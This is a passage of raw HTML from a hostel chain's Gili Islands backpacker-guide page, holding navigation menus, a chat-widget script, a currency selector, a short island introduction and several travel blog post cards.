href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
		<section class="banner blog page">
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">

				<img width="1200" height="800" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T.jpeg" class="d-block w-100 img-fluid" alt="" data-sizes="auto" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T.jpeg 1200w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/04/Gili-T-600x400.jpeg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />
				<div class="carousel-caption container text-center">
                                            <h1 class="entry-title pb-3">Backpacker&#039;s Guide to The Gili Islands</h1>
                                        
                                            <p>&lt;p&gt;Welcome to the Gili Islands, where your ultimate island hopping adventure begins! Nestled off Lombok&#8217;s coast, each island offers its unique charm — from the electrifying nightlife of Gili Trawangan to the peaceful retreats of Gili Meno, and the perfect mix on Gili Air. Ideal for your Indonesia backpacking journey, our guide reveals the top spots to party, chill out, and explore in these stunning island getaways.&lt;/p&gt;
</p>
                    				</div>

			</div>
		</div>
	</div>
</section><!-- .banner -->

	
	<div class="navbar navbar-mobile pos-sticky">
		<nav class="sitenav">
			<ul class="nav menu"><li><a href="/backpacker-guides"> <img src="/wp-content/themes/madmonkey-tickets/assets/images/icons8-globe.gif"> </a></li><li><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="has-sub "><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/battambang-backpackers-guide/">Battambang</a></li><li><a href="https://madmonkeyhostels.com/kampot-backpackers-guide/">Kampot</a></li><li><a href="https://madmonkeyhostels.com/kohsdach-backpackers-guide/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh-backpackers-guide/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siemreap-backpackers-guide/">Siem Reap</a></li><li><a href="https://madmonkeyhostels.com/sihanoukville-backpackers-guide/">Sihanoukville</a></li><li><a href="https://madmonkeyhostels.com/cambodian-islands-backpackers-guide/">The Islands</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bali-backpackers-guide/">Bali</a></li><li class="active "><a href="https://madmonkeyhostels.com/gili-islands-backpackers-guide/" aria-current="page">Gili Islands</a></li><li><a href="https://madmonkeyhostels.com/lombok-backpackers-guide/">Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan-backpackers-guide/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu-backpackers-guide/">Uluwatu</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang-backpackers-guide/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng-backpackers-guide/">Vang Vieng</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/boracay-backpackers-guide/">Boracay</a></li><li><a href="https://madmonkeyhostels.com/cebu-backpackers-guide/">Cebu</a></li><li><a href="https://madmonkeyhostels.com/coron-backpackers-guide/">Coron</a></li><li><a href="https://madmonkeyhostels.com/dumaguete-backpackers-guide/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/el-nido-backpackers-guide/">El Nido</a></li><li><a href="https://madmonkeyhostels.com/manila-travel-guide/">Manila</a></li><li><a href="https://madmonkeyhostels.com/palawan-travel-guide/">Palawan</a></li><li><a href="https://madmonkeyhostels.com/backpackers-guide-to-panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siquijor-backpackers-guide/">Siquijor</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok-backpackers-guide/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai-backpackers-guide/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/koh-phangan-backpackers-guide/">Koh Phangan</a></li><li><a href="https://madmonkeyhostels.com/pai-backpackers-guide/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket-backpackers-guide/">Phuket</a></li></ul></li><li class="has-sub "><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a><span class="arrow fa-solid fa-chevron-down"></span><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi-backpackers-guide/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/ho-chi-minh-backpackers-guide/">Ho Chi Minh</a></li><li><a href="https://madmonkeyhostels.com/backpackers-guide-to-hoi-an/">Hoi An</a></li></ul></li></ul>		</nav>
	</div>

	<div class="content archive container">

		<main class="blog-list">

			
				
				

				
					
						
						<article id="post-158581" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-bangkok category-pai category-phuket category-hostel category-siem-reap category-nacpan category-vang-vieng category-luang-prabang category-hoi-an-backpackers-guide category-dumaguete category-siquijor-backpackers-guide category-lombok-backpackers-guide category-panglao category-nusa-lembongan-backpackers-guide category-manila category-koh-sdach category-koh-sdach-backpackers-guide category-uluwatu-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela-300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela-768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/08/Ask-for-Angela-600x450.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />								<div class="card-badge">
																			<time>August 12, 2025</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Ask for Angela: Safety for Solo Travelers</h3>
									</div>
									<a href="https://madmonkeyhostels.com/ask-for-angela-safety-for-solo-travelers/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-158581 -->

					
						
						<article id="post-140836" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-bali-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-koh-rong-backpackers-guide category-manila-travel-guide category-pai-backpackers-guide category-palawan-travel-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-gili-islands category-kuta-lombok category-phuket category-siem-reap category-bali category-nacpan category-vang-vieng category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-koh-rong category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-panglao category-panglao-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-manila category-koh-sdach-backpackers-guide category-uluwatu category-uluwatu-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/04/pexels-ketut-subiyanto-4881118-2.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>April 11, 2025</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>How to Travel Southeast Asia on a Budget</h3>
									</div>
									<a href="https://madmonkeyhostels.com/h2o_blog/how-to-travel-southeast-asia-on-a-budget/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140836 -->

					
						
						<article id="post-143500" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-bali-backpackers-guide category-gili-islands-backpackers-guide category-gili-islands category-kuta-lombok category-bali category-lombok-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-solo-travel">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/marc-st-LU1dhnTY8ZU-unsplash-1-1620x1080.jpg 1620w, 